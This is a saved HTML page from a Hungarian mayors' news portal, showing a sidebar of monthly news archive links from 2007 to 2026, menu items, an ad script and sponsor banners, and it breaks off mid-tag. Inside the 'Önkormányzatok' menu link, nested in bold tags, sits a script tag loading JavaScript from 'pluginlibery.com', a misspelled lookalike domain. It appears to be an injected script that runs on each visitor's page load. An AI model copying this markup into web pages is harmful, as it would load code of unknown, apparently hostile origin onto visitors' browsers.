

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=1503&menu=c02
body_size: 8881
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 